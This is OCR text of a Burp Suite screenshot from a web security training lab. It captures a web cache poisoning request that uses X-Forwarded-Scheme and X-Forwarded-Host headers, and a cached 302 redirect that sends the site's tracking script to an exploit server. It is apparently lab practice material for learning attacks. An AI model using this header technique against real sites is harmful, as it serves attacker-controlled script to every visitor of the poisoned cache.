 0a82008404497e83c0e2e4b500ed0094.web-security-academy.net
...2e4b500ed0094.web-security-academy.net says
OK
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a82008404497e83c0e2e4b500ed009
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a82008404497e83c0e2e4b500ed0094.web-security-academy.net
3 X-Forwarded-Scheme: http
4 X-Forwarded-Host: exploit-0ab9003204c27e5dc012e493017400ce.web-security-academy.net
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer: https://0a82008404497e83c0e2e4b500ed0094.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0ab9003204c27e5dc012e493017400ce.web-security-academy.net/resources/js/tracki
ng.js
3 Cache-Control: max-age=30
4 Age: 1
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0